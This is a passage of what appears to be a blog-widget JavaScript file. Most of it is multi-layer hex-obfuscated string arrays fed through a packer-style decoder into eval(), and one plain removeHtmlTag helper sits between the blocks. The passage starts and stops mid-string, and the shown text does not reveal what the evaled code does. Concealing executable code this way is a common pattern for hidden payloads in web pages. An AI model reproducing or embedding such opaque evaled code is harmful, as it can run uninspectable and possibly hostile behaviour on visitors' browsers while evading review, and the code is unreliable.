x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5C\x41\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\